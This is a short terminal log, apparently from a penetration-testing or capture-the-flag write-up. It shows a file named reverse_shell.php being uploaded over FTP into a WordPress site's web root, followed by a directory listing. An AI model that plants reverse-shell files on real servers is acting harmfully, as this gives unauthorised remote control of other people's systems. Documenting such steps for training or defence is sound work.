 ftp> put reverse_shell.php
local: reverse_shell.php remote: reverse_shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
6188 bytes sent in 0.00 secs (40.6989 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Jan 14 16:49 announcements
-rw-r--r--    1 1001     1001          405 Feb 06  2020 index.php
-rw-r--r--    1 1001     1001        19915 Feb 12  2020 license.txt
-rw-r--r--    1 1001     1001         7278 Jun 26  2020 readme.html
-rw-------    1 1001     1001         6188 May 06 12:07 reverse_shell.php
-rw-r--r--    1 1001     1001         7101 Jul 28  2020 wp-activate.php
drwxr-xr-x    9 1001     1001         4096 Dec 08 22:13 wp-admin
-rw-r--r--    1 1001     1001          351 Feb 06  2020 wp-blog-header.php
-rw-r--r--    1 1001     1001         2328 Oct 08  2020 wp-comments-post.php
-rw-r--r--    1 0        0            3194 Jan 11 09:55 wp-config.php
drwxr-xr-x    4 1001     1001         4096 Dec 08 22:13 wp-content
-rw-r--r--    1 1001     1001         3939 Jul 30  2020 wp-cron.php
drwxr-xr-x   25 1001     1001        12288 Dec 08 22:13 wp-includes
-rw-r--r--    1 1001     1001         2496 Feb 06  2020 wp-links-opml.php
-rw-r--r--    1 1001     1001         3300 Feb 06  2020 wp-load.php
-rw-r--r--    1 1001     1001        49831 Nov 09 10:53 wp-login.php
-rw-r--r--    1 1001     1001         8509 Apr 14  2020 wp-mail.php
-rw-r--r--    1 1001     1001        20975 Nov 12 14:43 wp-settings.php
-rw-r--r--    1 1001     1001        31337 Sep 30  2020 wp-signup.php
-rw-r--r--    1 1001     1001         4747 Oct 08  2020 wp-trackback.php
-rw-r--r--    1 1001     1001         3236 Jun 08  2020 xmlrpc.php
226 Directory send OK.